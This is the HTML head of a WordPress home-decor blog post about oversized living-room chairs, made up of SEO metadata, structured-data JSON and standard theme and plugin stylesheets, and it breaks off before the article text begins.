

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://styves.co.za/oversized-chairs-the-perfect-addition-to-your/
body_size: 20994
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Oversized Chairs: The Perfect Addition To Your Living Room - [Updated January 2026 ]</title>
<meta name="description" content="Looking for a stylish and comfortable seating option for your living room? Look no further than our collection of oversized chairs. These spacious and"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://styves.co.za/oversized-chairs-the-perfect-addition-to-your/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Oversized Chairs: The Perfect Addition To Your Living Room - [Updated January 2026 ]" />
<meta property="og:description" content="Looking for a stylish and comfortable seating option for your living room? Look no further than our collection of oversized chairs. These spacious and" />
<meta property="og:url" content="https://styves.co.za/oversized-chairs-the-perfect-addition-to-your/" />
<meta property="og:site_name" content="Styves.Co.Za" />
<meta property="article:section" content="Decor" />
<meta property="og:image" content="https://styves.co.za/wp-content/uploads/2023/09/oversized-chairs-the-perfect-addition-to-your.jpg" />
<meta property="og:image:secure_url" content="https://styves.co.za/wp-content/uploads/2023/09/oversized-chairs-the-perfect-addition-to-your.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="Oversized Chairs: The Perfect Addition to Your Living Room" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-10-10T20:22:13+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Oversized Chairs: The Perfect Addition To Your Living Room - [Updated January 2026 ]" />
<meta name="twitter:description" content="Looking for a stylish and comfortable seating option for your living room? Look no further than our collection of oversized chairs. These spacious and" />
<meta name="twitter:image" content="https://styves.co.za/wp-content/uploads/2023/09/oversized-chairs-the-perfect-addition-to-your.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Beverly J. Sanders" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="14 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["HomeAndConstructionBusiness","Organization"],"@id":"https://styves.co.za/#organization","name":"Styves.Co.Za","url":"https://styves.co.za","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"]},{"@type":"WebSite","@id":"https://styves.co.za/#website","url":"https://styves.co.za","name":"Styves.Co.Za","publisher":{"@id":"https://styves.co.za/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://styves.co.za/wp-content/uploads/2023/09/oversized-chairs-the-perfect-addition-to-your.jpg","url":"https://styves.co.za/wp-content/uploads/2023/09/oversized-chairs-the-perfect-addition-to-your.jpg","width":"600","height":"600","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://styves.co.za/oversized-chairs-the-perfect-addition-to-your/#webpage","url":"https://styves.co.za/oversized-chairs-the-perfect-addition-to-your/","name":"Oversized Chairs: The Perfect Addition To Your Living Room - [Updated January 2026 ]","datePublished":"2023-10-10T20:22:13+00:00","dateModified":"2023-10-10T20:22:13+00:00","isPartOf":{"@id":"https://styves.co.za/#website"},"primaryImageOfPage":{"@id":"https://styves.co.za/wp-content/uploads/2023/09/oversized-chairs-the-perfect-addition-to-your.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://styves.co.za/oversized-chairs-the-perfect-addition-to-your/#author","name":"Beverly J. Sanders","image":{"@type":"ImageObject","@id":"https://styves.co.za/wp-content/uploads/2023/09/avatar_user_2_1694683262-96x96.png","url":"https://styves.co.za/wp-content/uploads/2023/09/avatar_user_2_1694683262-96x96.png","caption":"Beverly J. Sanders","inLanguage":"en-US"},"sameAs":["https://styves.co.za/"],"worksFor":{"@id":"https://styves.co.za/#organization"}},{"@type":"Article","headline":"Oversized Chairs: The Perfect Addition To Your Living Room - [Updated January 2026 ]","datePublished":"2023-10-10T20:22:13+00:00","dateModified":"2023-10-10T20:22:13+00:00","articleSection":"Decor","author":{"@id":"https://styves.co.za/oversized-chairs-the-perfect-addition-to-your/#author","name":"Beverly J. Sanders"},"publisher":{"@id":"https://styves.co.za/#organization"},"description":"Looking for a stylish and comfortable seating option for your living room? Look no further than our collection of oversized chairs. These spacious and","name":"Oversized Chairs: The Perfect Addition To Your Living Room - [Updated January 2026 ]","@id":"https://styves.co.za/oversized-chairs-the-perfect-addition-to-your/#richSnippet","isPartOf":{"@id":"https://styves.co.za/oversized-chairs-the-perfect-addition-to-your/#webpage"},"image":{"@id":"https://styves.co.za/wp-content/uploads/2023/09/oversized-chairs-the-perfect-addition-to-your.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://styves.co.za/oversized-chairs-the-perfect-addition-to-your/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://styves.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstyves.co.za%2Foversized-chairs-the-perfect-addition-to-your%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://styves.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstyves.co.za%2Foversized-chairs-the-perfect-addition-to-your%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-page-list-inline-css'>
.wp-block-navigation .wp-block-page-list{align-items:var(--navigation-layout-align,initial);background-color:inherit;display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}.wp-block-page-list{box-sizing:border-box}
/*# sourceURL=https://styves.co.za/wp-includes/blocks/page-list/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://styves.co.za/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2302' media='all' />
<link rel='stylesheet' id='generate-comments-css' href='https://styves.co.za/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://styves.co.za/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://styves.co.za/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.1' media='all' />
<style id='generate-style-inline-css'>
.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:100%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Frank+Ruhl+Libre%3A300%2Cregular%2C500%2C700%2C900%7CInter%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900&#038;display=swap&#038;ver=3.3.1' media='all' />
<link rel='stylesheet' id='meks-author-widget-css' href='https://styves.co.za/wp-content/plugins/meks-smart-author-widget/css/style.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='generatepress-dynamic-css' href='https://styves.co.za/wp-content/uploads/generatepress/style.min.css?ver=1699275251' media='all' />
<link rel='stylesheet' id='generate-offside-css' href='https://styves.co.za/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=2.3.2' media='all' />
<style id='generate-offside-inline-css'>
:root{--gp-slideout-width:265px;}.slideout-navigation.main-navigation{background-color:var(--base-3);}.slideout-navigation.main-navigation .main-nav ul li a{color:var(--contrast);}.slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .slideout-navigation.main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a{color:var(--contrast-2);background-color:var(--base-2);}.slideout-navigation.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--contrast);background-color:var(--base-3);}.slideout-navigation, .slideout-navigation a{color:var(--contrast);}.slideout-navigation button.slideout-exit{color:var(--contrast);padding-left:16px;padding-right:16px;}.slide-opened nav.toggled .menu-toggle:before{display:none;}@media (max-width: 768px){.menu-bar-item.slideout-toggle{display:none;}}
/*# sourceURL=generate-offside-inline-css */
</style>
<script src="https://styves.co.za/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://styves.co.za/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://styves.co.za/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://styves.co.za/wp-json/wp/v2/posts/2112" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://styves.co.za/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://styves.co.za/?p=2112' />
<link rel="pingback" href="https://styves.co.za/xmlrpc.php">
<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar 